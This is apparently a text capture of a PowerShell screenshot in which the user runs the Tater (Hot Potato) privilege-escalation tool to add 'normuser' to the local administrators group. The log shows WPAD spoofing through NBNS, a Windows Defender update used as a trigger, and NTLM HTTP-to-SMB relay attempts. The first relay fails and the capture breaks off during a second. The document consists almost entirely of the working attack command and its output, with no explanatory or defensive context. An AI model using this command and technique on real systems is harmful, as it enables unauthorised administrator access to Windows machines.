 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\normuser\Downloads> invoke-tater -Command "net localgroup administra
tors normuser /add"
2020-03-04T18:33:16 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.95.14.214
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2020-03-04T18:33:16 - Waiting for incoming HTTP connection
2020-03-04T18:33:16 - Flushing DNS resolver cache
2020-03-04T18:33:17 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2020-03-04T18:33:20 - WPAD has been spoofed to 127.0.0.1
2020-03-04T18:33:20 - Running Windows Defender signature update
2020-03-04T18:33:26 - HTTP request for /wpad.dat received from 127.0.0.1
2020-03-04T18:33:30 - HTTP request for /wpad.dat received from 127.0.0.1
2020-03-04T18:33:33 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-03-04T18:33:33 - HTTP request for http://go.microsoft.com/fwlink/?LinkID=1
21721&clcid=0x409&arch=x64&eng=0.0.0.0&asdelta=0.0.0.0&prod=925A3ACA-C353-458A-
AC8D-A7E5EB378092 received from 127.0.0.1
2020-03-04T18:33:37 - HTTP request for /GETHASHES received from 127.0.0.1
2020-03-04T18:33:38 - HTTP to SMB relay triggered by 127.0.0.1
2020-03-04T18:33:38 - Grabbing challenge for relay from 127.0.0.1
2020-03-04T18:33:38 - Received challenge 2CA84E8B0E6219C1 for relay from 127.0.
0.1
2020-03-04T18:33:38 - Providing challenge 2CA84E8B0E6219C1 for relay to 127.0.0
.1
2020-03-04T18:33:40 - Sending response for \ for relay to 127.0.0.1
2020-03-04T18:33:40 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2020-03-04T18:33:40 - \ is not a local administrator on 127.0.0.1
2020-03-04T18:33:40 - SMB relay failed on 127.0.0.1
2020-03-04T18:33:42 - HTTP request for /wpad.dat received from 127.0.0.1
2020-03-04T18:33:42 - Running Windows Defender signature update
2020-03-04T18:33:46 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-03-04T18:33:46 - HTTP request for http://watson.microsoft.com/StageOne/Gen
eric/WindowsUpdateFailure/7_6_7600_256/80072f78/00000000-0000-0000-0000-00000000
0000/Scan/101/Unmanaged.htm?LCID=2052&OS=6.1.7600.2.00010100.0.0.48.16385&SM=V
Mware_%20Inc.&SPN=VMware%20Virtual%20Platform&BV=6.00&MID=FCF13440-A80E-4153-BE
BB-E28E91978104&Queue=1 received from 127.0.0.1
2020-03-04T18:33:50 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-03-04T18:33:50 - HTTP request for http://watson.microsoft.com/StageOne/Gen
eric/WindowsUpdateFailure/7_6_7600_256/80072f78/00000000-0000-0000-0000-00000000
0000/Scan/101/Unmanaged.htm?LCID=2052&OS=6.1.7600.2.00010100.0.0.48.16385&SM=V
Mware_%20Inc.&SPN=VMware%20Virtual%20Platform&BV=6.00&MID=FCF13440-A80E-4153-BE
BB-E28E91978104&Queue=1 received from 127.0.0.1
2020-03-04T18:33:53 - HTTP request for /GETHASHES received from 127.0.0.1
2020-03-04T18:33:54 - HTTP to SMB relay triggered by 127.0.0.1
2020-03-04T18:33:54 - Grabbing challenge for relay from 127.0.0.1
2020-03-04T18:33:54 - Received challenge 34CFF9B65958ABC0 for relay from 127.0.
0.1
2020-03-04T18:33:54 - Providing challenge 34CFF9B65958ABC0 for relay to 127.0.0
.1